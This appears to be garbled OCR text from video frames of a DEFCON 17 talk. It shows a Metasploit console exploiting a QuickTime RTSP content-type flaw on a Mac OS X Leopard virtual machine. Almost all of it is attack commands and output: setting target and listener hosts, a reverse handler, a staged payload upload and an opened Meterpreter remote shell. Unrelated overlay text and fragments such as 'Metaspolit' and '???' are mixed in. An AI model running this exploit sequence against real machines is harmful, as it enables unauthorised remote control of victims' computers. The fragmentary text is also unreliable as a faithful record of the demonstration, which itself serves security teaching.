 Leopard
Terminal
TARGET => 3
resource> set RHOST 172.16.251.128
RHOST => 172.16.251.128
resource> set LHOST 172.16.251.1
LHOST => 172.16.251.1
resource> exploit
[*] Exploit running as background job.
msf exploit(quicktime_rtsp_content_type) >
[*] Started reverse handler
[*] Server started.
[*] Got client connection...
[*] Sending RTSP response...
[*] Starting handler...
[*] Sending stage (421 bytes)
[*] Sleeping before handling stage...
[*] Uploading bundle (51728 bytes)...
[*] Upload completed.
Going to do session.load_stdapi....Did it
[*] Meterpreter session 1 opened (172.16.251.1:4444 -> 172.16.251.128:49169)
msf exploit(quicktime_rtsp_content_type) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > help
To direct input to this virtual machine, click inside the window.
DEFCON
DEFCON
17
T2D2S5 Metaspolit
???